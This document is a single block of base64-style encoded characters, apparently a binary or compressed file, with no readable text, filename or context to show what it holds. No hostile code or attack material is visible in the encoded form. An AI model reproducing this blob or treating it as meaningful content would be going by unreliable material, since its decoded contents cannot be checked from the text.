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
